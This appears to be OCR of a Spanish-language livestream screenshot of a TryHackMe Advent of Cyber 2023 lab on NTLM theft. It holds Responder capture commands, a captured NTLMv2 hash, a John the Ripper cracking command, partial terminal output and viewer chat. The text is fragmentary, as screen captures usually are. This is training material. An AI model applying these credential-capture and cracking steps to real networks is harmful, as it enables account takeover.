 SECURITERS
PruebeHackMe | Advenimiento
THM Browser-Based
tryhackme.com/room/adventofcyber2023
35
securiters - Twitch
Certificaciones
Plataformas
Securiters Wiki
Proving Grounds
GitHub - securiters/...
Recursos OSCP
RANDOM.ORG - Tru...
Terminal
responder -I ens5
Si no estás utilizando AttackBox, tendrás que reemplazarlo ens5 con tu tun adaptador para tu conexión VPN .
Démosle a McGreedy un par de minutos. Puede que esté tomando un descanso con chocolate caliente en este momento,
pero deberíamos tener noticias suyas en menos de cinco minutos. Mientras esperamos, usa tu conexión al recurso
compartido de archivos de red para descargar la lista de claves que nos dejó como pista usando get greedykeys.txt .
Una vez que se autentique, verá lo siguiente en Responder:
Terminal
[SMB] NTLMv2-SSP Client : ::ffff:10.10.158.81
[SMB] NTLMv2-SSP Username : ELFHQSERVER\Administrator
[SMB] NTLMv2-SSP Hash :
Administrator::ELFHQSERVER:a9ba71e9537c4fbb:5AC8FC35C8EE8159C95C118EB107DA84:redacted
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
¡Perfecto! Ahora que tenemos el desafío, intentemos descifrarlo para recuperar la nueva contraseña. Como se mencionó
anteriormente, el desafío se cifró con el hash NTLM del usuario . Este hash NTLM se deriva de la contraseña del usuario .
Por lo tanto, ahora podemos realizar un ataque de fuerza bruta en este desafío para recuperar la contraseña del usuario .
Copie el contenido de la parte Hash NTLMv2-SSP en un archivo de texto llamado hash.txt con su editor favorito y
guárdelo. Luego, use el siguiente comando para ejecutar John y resolver el desafío:
Terminal
john --wordlist=greedykeys.txt hash.txt
Después de unos segundos, debería recibir la contraseña. ¡Magia! ¡Ya tenemos acceso nuevamente! ¡Recupere el control
utilizando el nombre de usuario y la contraseña para autenticarse en el host a través de RDP !
Conclusión
Forzar la autenticación con archivos es una técnica increíble para tener en el arsenal de tu equipo rojo. Dado que las
interceptaciones convencionales de Responder ya no funcionan, esta es una excelente manera de continuar
interceptando desafíos de autenticación. Además, va aún más lejos. El uso de Responder para envenenar solicitudes
Applications Places System Wed 27 Dec, 19:48 AttackBox IP:10.10.193.31
root@ip-10-10-193-31: ~
File Edit View Search Terminal Help
root@ip-10-10-193-31:~# ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:78ff:fe7d:7c51 prefixlen 64 scopeid 0x20<link>
ethe
RX p
RX e
TX p
TX e
ens5: flags=
inet
inet
ethe
RX p
root@ip-10-10-193-31: ~/Rooms/AoC2023/Day23/ntlm_theft/stealthy
File Edit View Search Terminal Help
letmein
login
princess
solo
qwertyuiop
starwars
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# echo "Administrator::ELFHQS
ERVER:a9ba71e9537c4fbb:5AC8FC35C8EE8159C95C118EB107DA84:redacted">hash.txt
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# john --wordlist=greedykeys.
txt hash.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# nano hash.txt
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# john --wordlist=greedykeys.
txt hash.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# echo "Administrator::ELFHQS
> ^C
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy#
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
Caja de ataqu...
Búsqueda
abiertos en la attack
risingonline pero va bien
risingonline solo hay que esperar
un rato
LadyRoot_ lo mismo
risingonline sip
LadyRoot_ pero te pone la salida
del responder en el texto
sr4nd3rs0n @ladyroot_ lo mismo
no, porque el lomismo es la enfermedad
del lomo
risingonline jajajaja
sr4nd3rs0n Y con esto me despido
chicos xdxd pasadlo bien ^^
LadyRoot_ yo creo q hay q usar
eso
risingonline si, pero esta todo bien,
yo creo que es el THM que esta un poco
frito
risingonline ya se ha conectado
risingonline yes
risingonline todito